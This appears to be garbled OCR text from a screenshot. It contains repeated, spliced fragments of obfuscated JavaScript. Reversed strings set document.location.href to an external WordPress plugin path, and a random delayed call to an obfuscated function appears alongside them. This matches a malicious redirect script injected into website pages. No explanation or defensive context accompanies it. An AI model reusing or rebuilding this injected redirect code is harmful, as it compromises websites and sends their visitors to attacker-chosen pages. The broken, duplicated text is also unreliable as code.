
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =